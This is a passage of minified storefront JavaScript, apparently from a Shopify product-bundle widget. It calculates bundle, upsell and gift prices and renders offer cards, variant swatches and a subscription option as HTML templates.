totalPriceOfYItems",r),console.log("bxgy% totalDiscountOfYItems",l),s&&(p=parseFloat(p)/(i.quantity+i.discount),b=parseFloat(b)/(i.quantity+i.discount))}else if("Bundle Products"==i.pricing_type)l.forEach(e=>{const t=document.querySelector(`[data-bundle-product-id="${e.id}"]`);p+=parseFloat(t.dataset.price),b+=parseFloat(t.dataset.discountedPrice)});else if(0==u.length){b=0;const e=o[0];console.log("curr variant",e);let t=Atlas.bundler.calculateSellingPlanPrice(e.price);e.price_currency||(t=parseFloat(t)/100),p=t;let n=parseFloat(e.compare_at_price);if(e.price_currency||(n=parseFloat(e.compare_at_price)/100),"Default"==i.pricing_type&&null!=n&&(p=n),s)b+=Atlas.bundler.calculateOfferPrice(t,i);else if(console.log("useComparePrice",c),console.log("variantCompareAtPrice",n),p=c&&e.compare_at_price?n*parseFloat(i.quantity):t*parseFloat(i.quantity),"Fixed"==i.pricing_type?(b+=Atlas.bundler.calculateOfferPrice(t,i,!0),b*=parseFloat(i.quantity)):b+=Atlas.bundler.calculateOfferPrice(t*parseFloat(i.quantity),i,!0),"Specific"==i.pricing_type){let e=parseFloat(i.discount*i.quantity);b=Atlas.bundler.calculateSellingPlanPrice(e)}}else u.forEach((e,t)=>{const n=e.querySelectorAll("select"),r=Array.from(n).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),l=o.find(e=>(r.length<1||e.option1.replace(/"/g,"").replace(/'/g,"")===r[0])&&(r.length<2||e.option2.replace(/"/g,"").replace(/'/g,"")===r[1])&&(r.length<3||e.option3.replace(/"/g,"").replace(/'/g,"")===r[2]));let a=Atlas.bundler.calculateSellingPlanPrice(l.price);l.price_currency||(a=parseFloat(a)/100);let d=parseFloat(l.compare_at_price);console.log("variantCompareAtPrice",d),l.price_currency||(d=parseFloat(l.compare_at_price)/100),c&&l.compare_at_price?p+=d:p+=a,b+=Atlas.bundler.calculateOfferPrice(a,i),p==b&&!isNaN(d)&&d>0&&(p=parseFloat(d)*i.quantity),u.length-1===t&&s&&(c?(console.log("In useComparePrice"),p=parseFloat(d)):(console.log("In else"),p=parseFloat(a)/i.quantity),b=parseFloat(b)/i.quantity)});d&&"Default"!==i?.pricing_type&&(b=100*Math.round(b/100));const f=e.querySelector(".discounted-price"),g=e.querySelector(".compare-price");f&&(f.innerHTML=formatMoney(100*b)),console.log("totalPrice",p),console.log("discountedPrice",b),console.log("--------------------------------"),g&&(g.innerHTML=p!==b?formatMoney(100*p):"");const _=t?.update_theme_product_price,h=e.previousElementSibling,m=h&&h.checked;let y=null;const v=Atlas.bundler.EL;if(v&&v.querySelectorAll("input[type='radio'][data-offer]").forEach(e=>{e.checked&&(y=e.nextElementSibling?.dataset?.offer||e.dataset.offer)}),_&&m&&r===y){let e=null;if(p&&p!==b)e=p;else if(o&&o.length>0){const t=o[0];let n=parseFloat(t?.compare_at_price);!isNaN(n)&&n>0&&(t.price_currency||(n/=100),e=n*(i?.quantity||1))}Atlas.bundler.updateMainProductPrice(b,e)}},Atlas.bundler.updateMainProductPrice=function(e,t=null){const formatMoney=Atlas.bundler.formatMoney,isInsideBundlerWidget=function(e){const t=Atlas.bundler.EL;return!!t&&(t.contains(e)||e===t)},updatePriceElement=function(e,t,n=!1){n&&!e.dataset.atlasOriginalPrice&&(e.dataset.atlasOriginalPrice=function(e){const t=e.querySelector(".money");return t?t.textContent:e.textContent}(e));const r=formatMoney(t),o=document.createElement("div");o.innerHTML=r;const i=o.querySelector(".money"),l=i?i.textContent:r,a=e.querySelector(".money");a?a.textContent=l:e.innerHTML=r},n=document.querySelector(".price");n&&(n.dataset.atlasOriginalClass||(n.dataset.atlasOriginalClass=n.className),n.classList.add("price--on-sale"),n.classList.remove("price--no-compare"));const r=document.querySelector(".price__container");r&&t&&(r.style.display="flex",r.style.alignItems="center",r.style.gap="0.5rem");const o=document.querySelector(".price__sale");o&&(o.style.display="",t&&(o.style.order="1"));const i=[".main-price","#main-price","[data-product-price]",".price__sale .price-item--sale",".price__sale .price-item",".price--on-sale .price-item--sale",".product__price .price-item--sale",".product-form__price",".product-price"],l=[".price__sale .price-item--regular",".price__compare-price",".compare-price","#compare-price",".price--on-sale .price-item--regular",".product__price .price-item--regular","[data-compare-price]",".price__compare"];let a=!1;for(const t of i){const n=document.querySelectorAll(t);if(n.length>0){const t=Array.from(n).filter(e=>!isInsideBundlerWidget(e));if(t.length>0){t.forEach(t=>{updatePriceElement(t,100*e,!0)}),a=!0;break}}}let s=!1,d=!1;if(t&&t!==e){for(const e of l){const n=document.querySelectorAll(e);if(n.length>0){const r=Array.from(n).filter(e=>!isInsideBundlerWidget(e));if(r.length>0){r.forEach(e=>{updatePriceElement(e,100*t,!0),e.style.display=""}),s=!0,e.includes(".price__sale")&&(d=!0);break}}}if(d){const e=document.querySelector(".price__regular");e&&(e.style.display="none")}else if(s){const e=document.querySelector(".price__regular");e&&e.querySelector(".price-item--regular, .compare-price")&&("none"===window.getComputedStyle(e).display&&(e.style.display="flex"),e.style.order="2")}}else if(null===t||0===t)for(const e of l){const t=document.querySelectorAll(e);if(t.length>0){const e=Array.from(t).filter(e=>!isInsideBundlerWidget(e));if(e.length>0){e.forEach(e=>{e.style.setProperty("display","none","important"),e.textContent=""});break}}}},Atlas.bundler.renderUpsellPrice=function(e,t,n=!1){const r=Atlas.bundler.EL.querySelector(`label[for="upsell-${e.id}"]`),o=r.querySelector(".bundle-qty-upsell-product-price-value"),i=r.querySelector(".bundle-qty-upsell-product-strikethrough-value");console.log("comparePriceEl",i,r);let l=0;l="Percentage"===e.pricing_type?t*(100-e.discount)/100:"Fixed"===e.pricing_type?t-e.discount:"Specific"===e.pricing_type?e.discount:t,console.log("strikePrice",n,i),o&&(o.innerHTML=formatMoney(100*l)),i&&(n?(console.log("putting strikePrice",n),i.innerHTML=formatMoney(100*n)):i.innerHTML=l!==t?formatMoney(100*t):"")},Atlas.bundler.displayErrorMessage=function(e){const t=document.querySelector(".bundle-qty-error-message");t&&(e.includes("purchased with a selling plan.")&&(e="This product is only available through a subscription plan"),t.innerHTML=e,t.style.display="block")},Atlas.bundler.clearErrorMessage=function(){const e=document.querySelector(".bundle-qty-error-message");e&&(e.innerHTML="",e.style.display="none")},Atlas.bundler.getOfferHTML=function(e,t,n,r=!1,o=!1,i=!1){const l=e.offer,a=n.use_main_offer_gradient&&n.main_offer_gradient_offer_id===l.id||n.use_all_offers_gradient,s=n.main_offer_gradient_font_color,d=["width: 100%","height: 1px","margin-top: 6px","opacity: 0.2"];s&&d.push(`background-color: ${s}`);const c=`${d.join("; ")};`,u='<div class="bundle-qty-radio-wrapper">\n      <span class="bundle-qty-radio">\n        <span class="checked-circle"></span>\n      </span>\n  </div>',p=l.image?`\n    <img\n      src="${l.image}"\n      alt="${l.title}"\n      class="bundle-qty-offer-image"\n      width="${l.image_size||45}"\n      height="${l.image_size||45}"\n      style="border-radius: 5px;"\n    >\n  `:u,b=(()=>{if("none"===l.badge_type&&l.badge&&""!==l.badge)return`\n        <div class="badgeContainer">\n          <div class="positionRelative">\n            <div class="badgeTextContainer">${l.badge}</div>\n          </div>\n        </div>\n      `;if("none"!==l.badge_type){l.badge_type,l.bundle_id;const e={most_popular:"height: 100%; max-height: 60px; position: absolute; top: -12px; right: -24px;",best_choice:"width: 100%; max-width: 150px; position: absolute; top: -50px; right: -27px; transform: rotate(-3deg);",recommended:"width: 100%; max-width: 150px; position: absolute; top: -45px; right: -24px;"};let t="";switch(l.badge_type){case"most_popular":t=Atlas.bundler.getmostPopularBadge(n.color_badge_start,n.color_badge_end,n.badge_gradient_direction,n.use_badge_gradient,n.color_badge_background);break;case"best_choice":t=Atlas.bundler.getbestChoiceBadge(n.color_badge_start,n.color_badge_end,n.badge_gradient_direction,n.use_badge_gradient,n.color_badge_background);break;case"recommended":t=Atlas.bundler.getRecommendedBadge(n.color_badge_start,n.color_badge_end,n.badge_gradient_direction,n.use_badge_gradient,n.color_badge_background)}return`<div style="${e[l.badge_type]}">${t}</div>`}return""})(),f=(()=>{switch(l.badge_type){case"most_popular":case"recommended":return"margin-top: 10px;";default:return""}})(),g=t===n.default_selected_offer_index,_=`\n    <input\n      type="radio"\n      id="bundle_qty_${t}"\n      name="quantity"\n      data-offer="${l.id}"\n      data-bundle="${l.bundle_id}"\n      data-default_selected_offer_index="${n.default_selected_offer_index}"\n      data-display_index="${t}"\n      value="${l.quantity+("Buy X get Y %"===l.pricing_type?l.discount:0)}"\n      class="bundle-qty-deal__radio"\n      ${g?"checked":""}\n    >\n  `,h=Atlas.bundler.getOfferVariantSelectors(t,"Buy X get Y %"===l.pricing_type?l.quantity+l.discount:l.quantity,n.show_variant_images),m=!!l.image;let y=`${n.border_radius}px`;return r&&(y=o&&i?`${n.border_radius}px`:o?`${n.border_radius}px ${n.border_radius}px 0 0`:i?`0 0 ${n.border_radius}px ${n.border_radius}px`:"0"),`\n    <div class="positionRelative" ${l.badge&&""!==l.badge&&!r?'style="margin-top: 14px;"':""}>\n      ${b}\n      ${_}\n      <label for="bundle_qty_${t}" data-offer="${l.id}" class="bundle-qty-option" style="border-radius: ${y};">\n        <div class="bundle-qty-option-inner bundle-qty-option-inner-${l.selected_image_position}-${l.image?"has-image":"no-image"}">\n          <div style="flex-grow: 1; max-width: 100%;">\n            <div class="bundle-container-div"${m?' style="flex-direction: row; gap: 9px;"':""}>\n            ${m?p:""}\n              <div class="bundle-variants-and-price-container">\n                <div class="bundle-radio-info-subtitle-container">\n                  <div class="bundle-radio-and-info-container">\n                    ${m?"":u}\n                    <div class="bundle-qty-info">\n                      <div class="bundle-qty-option-info">\n                        <div>\n                          <h4 ${l.label&&l.label.length>15?'style="width: 100%!important;"':""}>\n                            <span style="word-break: break-word;" class="bundle-qty-title">${l.title}</span>\n                          </h4>\n                          ${l.label?`\n                            <div class="bundle-qty-badge">\n                              <p style="margin: 0;">${l.label}</p>\n                            </div>\n                          `:""}\n                        </div>\n                      </div>\n                    </div>\n                  </div>\n                  <p class="bundle-qty-subtitle-text" style="margin-left: ${l.image?"0px":29}px;">${l.subtitle}</p>\n                </div>\n                <div class="bundle-qty-price" style="${l.badge?"padding-top: 10px;":""} ${f}">\n                  <span class="discounted-price"></span>\n                  ${n.show_compare_price?'<span class="compare-price"></span>':""}\n                </div>\n              </div>\n            </div>\n            ${"Bundle Products"!==l.pricing_type?h:""}\n            ${"Bundle Products"===l.pricing_type?Atlas.bundler.getBundleProductsHTML(l,e.bundle_products):""}\n          </div>\n        </div>\n\n        ${a?`<div style="${c}"></div>`:""}\n        ${Atlas.bundler.getOfferUpsellsHTML(t,e.upsells,g,l.upsell_products_title)}\n        ${Atlas.bundler.getUpsellsGiftsDividerHTML(l,e.upsells?.length>0,e.bundle_offer_gifts?.length>0)}\n        ${Atlas.bundler.getOfferGiftsHTML(e.bundle_offer_gifts,g,e.upsells?.length>0,l.free_gifts_title)}\n      </label>\n    </div>\n  `},Atlas.bundler.optionHasSwatch=function(e){return Atlas.bundler.bundle.swatches.find(t=>t.title===e)},Atlas.bundler.getSingleSwatchHTML=function(e){return"color_swatch"===e.swatch_type?`\n    <div class="atlas-swatch-value-container" data-atlas-swatch-value="${e.option_value.replace(/'/g,"").replace(/"/g,"")}">\n    <div class="atlas-swatch-value atlas-swatch-value-color" data-value="" style="background-color: ${e.color};">\n    <span class="tooltip-text">${e.option_value}</span></div>\n    </div>`:"image_swatch"===e.swatch_type?`<div class="atlas-swatch-value-container" data-atlas-swatch-value="${e.option_value.replace(/'/g,"").replace(/"/g,"")}">\n    <div class="atlas-swatch-value atlas-swatch-value-image" data-value="${e.option_value.replace(/'/g,"").replace(/"/g,"")}">\n    <div class="atlas-swatch-value-image-inner">\n    <img src="${e.image}" alt="${e.option_value}" ></div>\n    <span class="tooltip-text">${e.option_value}</span></div>\n    </div>`:void 0},Atlas.bundler.getSwatchHTML=function(e,t,n){const r="rounded_square"===t.swatch_shape?"5px":"circle"===t.swatch_shape?"100%":"square"===t.swatch_shape?"0px":"2px",o="rounded_square"===t.swatch_shape?"7px":"circle"===t.swatch_shape?"100%":"square"===t.swatch_shape?"0px":"2px";return`\n    <style>\n      .atlas-swatch-container[data-atlas-swatch="${e}"] {\n        --swatch-size: ${t.swatch_size}px;\n        --swatch-border-radius: ${r};\n        --swatch-selected-border-radius: ${o};\n      }\n      .atlas-swatch-container[data-atlas-swatch="${e}"] .atlas-swatch-value{\n        width: ${t.swatch_size}px;\n        height: ${t.swatch_size}px;\n        border-radius: ${r};\n      }\n      .atlas-swatch-container[data-atlas-swatch="${e}"] .atlas-swatch-value-image img {\n        width: 100%;\n        height: 100%;\n        object-fit: cover;\n      }\n    </style>\n    <div class="atlas-swatch-container atlas-swatch-type-${t.swatch_type}" data-atlas-swatch="${e}">\n        ${n.map(e=>{const n=t.values.find(t=>t.option_value===e);return n?Atlas.bundler.getSingleSwatchHTML(n):`\n                <div class="atlas-swatch-value-container" data-atlas-swatch-value="${e.replace(/'/g,"").replace(/"/g,"")}">\n                  <div class="atlas-swatch-value atlas-swatch-value-not-found"  style="background-color: #fff;"><span class="tooltip-text">${e}</span></div>\n                </div>\n              `}).join("")}\n    </div>\n  `},Atlas.bundler.getOfferVariantSelectors=function(e,t){const{show_variant_images:n,variant_image_size:r,variant_image_radius:o}=Atlas.bundler.bundle;let i=Atlas.bundler.currentProductData;if(i||(i=Atlas.bundler.currentProductData=Atlas.bundler.getCurrentProductData()),1===i.variants.length&&"Default Title"===i.variants[0].title)return`<input type="hidden" class="bundle-qty-variant" value="${i.variants[0].id}">`;const l=Atlas.bundler.bundle.bundle_products||[],a=`gid://shopify/Product/${Atlas.bundler.PRODUCT_ID}`,s=l.find(e=>e.product_id===a||e.product_id===Atlas.bundler.PRODUCT_ID?.toString()),d=s?.variant_ids&&s.variant_ids.length>0;if(d&&1===s.variant_ids.length){const e=s.variant_ids[0].split("/").pop(),n=i.variants.find(t=>t.id?.toString()===e);if(n)return`<input type="hidden" class="bundle-qty-variant" value="${n.id}">`.repeat(t)}let c=i;if(d){const e=s.variant_ids.map(e=>e.split("/").pop()),n=i.variants.filter(t=>e.includes(t.id?.toString()));if(n.length>0){const e=i.options.map((e,t)=>{const r=`option${t+1}`,o=[...new Set(n.map(e=>e[r]).filter(Boolean))];return{...e,values:e.values.filter(e=>o.includes(e))}});if(c={...i,options:e,variants:n},1===n.length)return`<input type="hidden" class="bundle-qty-variant" value="${n[0].id}">`.repeat(t);if(e.every(e=>e.values.length<=1)&&n.length>0)return`<input type="hidden" class="bundle-qty-variant" value="${n[0].id}">`.repeat(t)}}const u=Atlas.bundler.bundle.default_variants_by_product||{};let p={};if(u[e]?.variants){let t=u[e].variants;const n={};Object.entries(t).forEach(([e,t])=>{const r=e.split("/").pop();n[r]=t}),t=n,t[Atlas.bundler.PRODUCT_ID]&&(p=t[Atlas.bundler.PRODUCT_ID])}const b=`\n    <div class="bundle-qty-options ${1===c.variants.length?"bundle-qty-options-single":""}">\n      <div class="bundle-qty-options-flex-container">\n        ${t>0?`\n          ${Array.from({length:t},(e,t)=>`\n            <div class="bundle-qty-options-row">\n              <input type="hidden" class="bundle-qty-variant" value="${c.variants[0].id}">\n              <div>\n                <div class="bundle-qty-options-index-image-container">\n                  ${n&&c.variants[0]?.featured_image?.src?`\n                    <img\n                      src="${c.variants[0]?.featured_image?.src}"\n                      width="${r}"\n                      height="${r}"\n                      class="bundle-qty-variant-image"\n                      style="border-radius: ${o}px;"\n                    >\n                  `:""}\n                </div>\n                <div class="customSelectorContainer" data-product-id="${c.id}" style="--num-options: ${c.options.length};" ${(()=>{if(1===c.options.length){const e=Atlas.bundler.optionHasSwatch(c.options[0]?.name);if(!e||"default"===e.swatch_type)return'data-single-default-selector="true"'}return""})()}>\n                  ${c.options.map((e,n)=>{const r=p[t];let o=null;r&&r[e.name]&&(o=r[e.name]);const i=Atlas.bundler.optionHasSwatch(e.name),l=i&&"default"!==i.swatch_type;console.log("swatch: found swatch for",i);const a=`swatch-${Math.random().toString(36).slice(2,11)}-${n}`;return`\n                          <div class="bundle-option-selector-wrapper ${l?"has-swatch":""}">\n                            ${l?Atlas.bundler.getSwatchHTML(a,i,e.values):""}\n                            <select\n                              ${l?'style="display: none!important"':""}\n                              ${l?`data-has-swatch="${a}"`:""}\n                              class="bundle-qty-product-option-selector option-${n} customSelector"\n                              data-default-value="${o}"\n                            >\n                              ${e.values.map(e=>`<option value="${e.replace(/'/g,"").replace(/"/g,"")}" ${o===e?"selected":""}>${e}</option>`).join("")}\n                            </select>\n                          </div>\n                        `}).join("")}\n                </div>\n              </div>\n            </div>\n          `).join("")}\n        `:""}\n      </div>\n    </div>\n  `;return b},Atlas.bundler.getOfferUpsellsHTML=function(e,t,n,r){const o=Atlas.bundler.bundle.use_compare_price,i=[],l=Atlas.bundler.bundle.default_variants_by_product||{};let a=l[e]?.upsells||{},s=0;for(const e of t){const{upsell:t,upsell_product:r}=e;if(!r?.handle)continue;const l=Atlas.bundler.findProductDataByHandle(r.handle);if(!l){console.log("%c⚠️ Upsell Product Not Found ⚠️","color: #ff6b6b; font-weight: bold; font-size: 14px; padding: 4px;"),console.log("%cProduct Details:","color: #4dabf7; font-weight: bold;"),console.log("%cThis product may not be published on the Online store","color: #ff6b6b; font-style: italic;"),console.log(r);continue}let d=l.variants[0],c=parseFloat(d.price),u=parseFloat(d.compare_at_price);d.price_currency||(c=parseFloat(d.price)/100,u=parseFloat(d.compare_at_price)/100);let p=o&&u?u:c;if(r.is_single_variant){const e=r.variant_id.split("/").pop();d=l.variants.find(t=>t.id==e)}let b=0,f=!0;"Percentage"===t.pricing_type?(b=(c-c/100*t.discount).toFixed(2),f=!0):"Fixed"===t.pricing_type?(b=c-t.discount,f=!0):"Specific"===t.pricing_type?(b=t.discount,f=!0):(b=c,f=!1);const g=`<span class="bundle-qty-upsell-product-price-value">${formatMoney(100*b)}</span>`,_=f?`<span class="bundle-qty-upsell-product-strikethrough-value">${formatMoney(100*p)}</span>`:"",h=t.visible_only_when_offer_selected&&!n?'style="display: none;"':"";i.push(`\n      <div class="bundle-qty-upsell-product" ${t.visible_only_when_offer_selected?"data-visible-only-when-offer-selected":""} ${h}>\n        <label class="" for="upsell-${t.id}">\n          <input type="checkbox" \n            ${t.selected_by_default?"data-selected-by-default":""}\n            ${t.selected_by_default&&n?"checked":""}\n            id="upsell-${t.id}" value="${d.id}" data-upsell-id="${t.id}" class="bundle-qty-upsell-product-checkbox" \n          />\n          <div class="bundle-qty-upsell-product-inner">\n            <div class="bundle-upsell-checkbox-container">\n              <div class="bundle-upsell-checkbox-container-inner">\n                <svg width="9" height="6" viewBox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n                  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.03033 0.21967C8.32322 0.512563 8.32322 0.987437 8.03033 1.28033L3.53033 5.78033C3.23744 6.07322 2.76256 6.07322 2.46967 5.78033L0.21967 3.53033C-0.0732233 3.23744 -0.0732233 2.76256 0.21967 2.46967C0.512563 2.17678 0.987437 2.17678 1.28033 2.46967L3 4.18934L6.96967 0.21967C7.26256 -0.0732233 7.73744 -0.0732233 8.03033 0.21967Z" fill="white"/>\n                </svg>  \n              </div>\n            </div>\n            ${t.image?`\n              <img src="${t.image}" alt="${l.title}" class="bundle-qty-upsell-product-image" width="${t.image_size}" height="${t.image_size}" style="${t.image_radius?`border-radius: ${t.image_radius}px;`:""}">\n            `:l.images.length>0?`\n                <img src="${l.images[0]}" alt="${l.title}" class="bundle-qty-upsell-product-image" width="${t.image_size}" height="${t.image_size}" style="${t.image_radius?`border-radius: ${t.image_radius}px;`:""}">\n              `:""}\n\n            <div class="bundle-qty-upsell-product-info">\n              <h4><span>${t.text}</span></h4>\n              ${r.is_single_variant?"":`\n                  <div class="bundle-qty-upsell-product-options" data-product-id="${l.id}">\n                    ${l.options.map((e,t)=>{let n=null;return a[s]&&a[s][e.name]&&(n=a[s][e.name]),Math.random().toString(36).slice(2,11),`\n                            \n                            <select\n                            \n                            \n                            class="bundle-qty-upsell-product-option-selector option-${t+1} customSelector" data-default-value="${n}">\n                              ${e.values.map(e=>`<option value='${e.replace(/'/g,"").replace(/"/g,"")}' ${n===e?"selected":""}>${e}</option>`).join("")}\n                            </select>\n                          `}).join("")}\n                  </div>`}\n            </div>\n            <div class="bundle-qty-upsell-product-price">\n              ${g}\n              ${_}\n            </div>\n          </div>\n        </label>\n      </div>\n    `),s++}return 0===i.length?"":`<div>${i.join("")}</div>`},Atlas.bundler.getUpsellsGiftsDividerHTML=function(e,t,n,r){if(!t||!n)return"";const o=Atlas.bundler.bundle,i=o.use_main_offer_gradient&&o.main_offer_gradient_offer_id===e.id||o.use_all_offers_gradient;return`<div style="width: 100%; height: 1px; background-color: ${i&&o.main_offer_gradient_font_color?o.main_offer_gradient_font_color:o.color_border}; opacity: ${i?.2:1};"></div>`},Atlas.bundler.getOfferGiftsHTML=function(e,t,n=!1,r){const o=[];for(const n of e){const e=Atlas.bundler.findProductDataByHandle(n.handle);if(!e){console.log("%c⚠️ Gift Product Not Found ⚠️","color: #ff6b6b; font-weight: bold; font-size: 14px; padding: 4px;"),console.log("%cProduct Details:","color: #4dabf7; font-weight: bold;"),console.log("%cThis product may not be published on the Online store","color: #ff6b6b; font-style: italic;"),console.log(n);continue}const r=n.image||(e.images.length>0?e.images[0]:null),i=n.image_size||200,l=n.image_radius||0,a=n.display_on_selection||!1,s=!a||t?"":"display: none;",d=a?"gift-display-on-selection":"";o.push(`\n      <div class="gift-container-${Atlas.bundler.bundle.id} ${d}" style="${s}">\n        ${r?`<img src="${r}" alt="${e.title}" width="${i}" height="${i}" style="border-radius: ${l}px;">`:""}\n\n        <div class="gift-text-and-variant-selector">\n          <div class="offer-gift-text">${n.text||""}</div>\n          ${n.is_single_variant?"":`\n            <div class="bundle-qty-gift-product-options" data-gift-id="${n.id}" data-product-id="${e.id}">\n            ${e.options.map((e,t)=>`\n              <select class="bundle-qty-gift-product-option-selector option-${t} customSelector">\n                ${e.values.map(e=>`<option value='${e.replace(/'/g,"").replace(/"/g,"")}'>${e}</option>`).join("")}\n              </select>\n            `).join("")}\n            </div>\n          `}\n        </div>\n      </div>\n    `)}return 0===o.length?"":`<div>${o.join("")}</div>`},Atlas.bundler.getBundleProductsHTML=function(e,t){if(!t)return"";const n=[];let r=0;for(const o of t){r++;const i=Atlas.bundler.findProductDataByHandle(o.handle);let l=0,a=i.price,s=0;"Percentage"===o.pricing_type?(l=i.variants[0].price,s=l*o.discount/100,a=l-s):"Fixed"===o.pricing_type?(l=i.variants[0].price,a=l-o.discount):"Specific"===o.pricing_type&&(a=o.discount*o.quantity);const d=`\n    <div class="apb-bundle-product-price-container">\n      <span class="bundle-qty-product-price">${formatMoney(a*o.quantity*100)}</span>  \n      <s class="bundle-qty-product-strikethrough-price ">\n      ${i.price!=a?formatMoney(i.price*o.quantity*100):""}\n      </s>\n    </div>`,c=!!o.variant_id,u=c?o.variant_id.split("/").pop():i.variants[0].id,p=c?i.variants.find(e=>e.id==u):i.variants[0],b=e.bundle_product_image_size||200,f=e.bundle_product_image_radius||0;let g=null;g=c&&p&&p.featured_image?.src||i.featured_image,n.push(`\n      <div class="apb-offer-bundle-product" data-offer-id="${e.id}" data-bundle-product-id="${o.id}" data-product-id="${i.id}">\n        <input type="hidden" class="bundle-qty-variant" value="${u}">\n        <div class="apb-offer-bundle-product-image-container">\n          ${g?`<img class="apb-offer-bundle-product-image" \n            data-v="${u}" \n            src="${g}" \n            alt="${i.title}" \n            width="${b}" \n            height="${b}" \n            style="border-radius: ${f}px;">`:""}\n        </div>\n        <div class="apb-offer-bundle-product-info">\n          <h4>${o.quantity>1?`${o.quantity}x ${i.title}`:i.title}</h4> \n          ${"horizontal"===e.products_layout?d:""}\n          <div class="apb-bundle-product-variant-selectors" ${o.variant_id?"style='display: none;'":""}>\n            ${i.options.map((t,n)=>`\n              <div class="bundle-option-selector-wrapper" ${"horizontal"===e.products_layout?"style='flex: 1;'":""}>\n                <select class="apb-bundle-product-option-selector option-${n+1} customSelector">\n                  ${t.values.map(e=>`\n                    <option value='${e.replace(/'/g,"").replace(/"/g,"")}'  ${p[`option${n+1}`]===e?"selected":""} >${e}</option>\n                  `).join("")}\n                </select>\n              </div>\n            `).join("")}\n          </div>\n        </div>\n\n        ${"vertical"===e.products_layout?d:""}\n      </div>\n      ${r!==t.length?'\n        <div class="abd-p-divider">\n          <div class="abd-p-divider-line">\n            <span>\n              <svg width="9" height="9" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path d="M6.15625 1.125C6.15625 0.762563 5.86244 0.46875 5.5 0.46875C5.13756 0.46875 4.84375 0.762563 4.84375 1.125V4.84375H1.125C0.762563 4.84375 0.46875 5.13756 0.46875 5.5C0.46875 5.86244 0.762563 6.15625 1.125 6.15625H4.84375V9.875C4.84375 10.2374 5.13756 10.5312 5.5 10.5312C5.86244 10.5312 6.15625 10.2374 6.15625 9.875V6.15625H9.875C10.2374 6.15625 10.5312 5.86244 10.5312 5.5C10.5312 5.13756 10.2374 4.84375 9.875 4.84375H6.15625V1.125Z" fill="black"/>\n              </svg>\n            </span>\n          </div>\n        </div>\n      ':""}\n    `)}return`\n    <div class="atlas-bundler-products-bundle apb-orientation-${e.products_layout}"> \n      ${n.join("")}\n    </div>\n  `},Atlas.bundler.getSubscriptionsHTML=function(){const e=Atlas.bundler.bundle.subscriptions;if(!e?.enabled)return"";const t=Atlas.bundler.currentProductData.selling_plan_groups[0];if(!t)return"";Atlas.bundler.sellingPlans=t.selling_plans;let n="";const r=Atlas.bundler.bundle;if("single_checkbox"===e.layout&&e.checkbox_dashed&&r.use_border_gradient&&r.color_border_start&&r.color_border_end&&!(r.use_subscription_gradient&&r.color_subscription_start&&r.color_subscription_end)){const t=e.border_thickness||1,o=e.border_radius||0,{x1:i,y1:l,x2:a,y2:s}=(e=>{const t={"to right":90,"to left":270,"to top":0,"to bottom":180};let n=void 0!==t[e]?t[e]:90;e&&e.includes("deg")&&(n=parseInt(e,10));const r=(n-90)*(Math.PI/180);return{x1:Math.round(50-50*Math.cos(r))+"%",y1:Math.round(50-50*Math.sin(r))+"%",x2:Math.round(50+50*Math.cos(r))+"%",y2:Math.round(50+50*Math.sin(r))+"%"}})(r.border_gradient_direction||"to right"),d=`<svg width='100%' height='100%' xmlns='http://www.w3.org/2000/svg'>\n      <defs>\n        <linearGradient id='g-sub-dashed' x1='${i}' y1='${l}' x2='${a}' y2='${s}'>\n          <stop offset='0%' stop-color='${r.color_border_start}'/>\n          <stop offset='100%' stop-color='${r.color_border_end}'/>\n        </linearGradient>\n      </defs>\n      <rect x='${t/2}' y='${t/2}' width='calc(100% - ${t}px)' height='calc(100% - ${t}px)' rx='${o}' ry='${o}' fill='${e.color_selected_background}' stroke='url(#g-sub-dashed)' stroke-width='${t}' stroke-dasharray='4, 3' stroke-linejoin='round' stroke-linecap='butt'/>\n    </svg>`;n=`data:image/svg+xml;charset=utf-8,${encodeURIComponent(d)}`}const o="horizontal_radios"!==e.layout&&e.card_height>0?`min-height: ${e.card_height}px;`:"";return`\n    <div class="atlas-bundler-subscriptions ${"below_items"===e.position?"position-below-items":"position-above-items"}">\n      ${"single_checkbox"===e.layout?`\n        <div class="atlas-subscription-card atlas-bundler-subscription-single-checkbox checkbox-dashed-${e.checkbox_dashed?"true":"false"}" style="${n?"position: relative;":""}${o}">\n          ${n?`<img src="${n}" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; pointer-events: none; will-change: auto;" alt="" aria-hidden="true" />`:""}\n          <div class="atlas-subscription-card-content" style="${n?"position: relative; z-index: 2;":""}">\n            <input type="checkbox" id="atlas-bundler-subscription-checkbox" class="atlas-bundler-subscription-checkbox" ${e.checked_by_default?"checked":""}>\n            <label for="atlas-bundler-subscription-checkbox1" class="atlas-subscription-label">\n              <label for="atlas-bundler-subscription-checkbox" class="atlas-subscription-label-header">\n                <span class="atlas-subscription-label-checkbox">\n                  <svg viewBox="0 0 24 24" aria-hidden="true" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">\n                    <path d="M20 6L9 17l-5-5"/>\n                  </svg>\n                </span>\n                <div class="label-title">${e.subscription_title}</div>\n                <div class="label-discount discounted-price"></div>\n                ${e.show_pricing?`\n                <div class="subscription-pricing subscription-pricing-subscription">\n                  <span class="subscription-current-price"></span>\n                  ${e.show_compare_at_price?'<span class="subscription-compare-price"></span>':""}\n                </div>\n                `:""}\n              </label>\n              <div class="label-addition-info">\n                <div class="label-subtitle">${e.subscription_subtitle}</div>\n\n                ${e.show_benefits&&e.benefits_items&&e.benefits_items.length>0?`\n                  <div style="padding-top: 5px; padding-bottom: 8px;">\n                    ${e.benefits_items.map(t=>`\n                      <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 6px;">\n                        ${e.show_check_icons?`\n                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20" style="flex-shrink: 0; fill: ${e.check_icon_color};"><path d="M4.63 8.81a5.5 5.5 0 0 1 6.56-4.18.75.75 0 0 0 .325-1.464 7 7 0 1 0 5.32 8.35.75.75 0 0 0-1.465-.325 5.5 5.5 0 1 1-10.74-2.38Z"/><path d="M16.03 6.78a.75.75 0 0 0-1.06-1.06l-4.97 4.97-2.22-2.22a.75.75 0 0 0-1.06 1.06l2.75 2.75a.75.75 0 0 0 1.06 0l5.5-5.5Z"/></svg>\n                        `:'\n                          <div style="width: 6px; height: 6px; border-radius: 50%; background-color: currentColor; flex-shrink: 0;"></div>\n                        '}\n                        <span 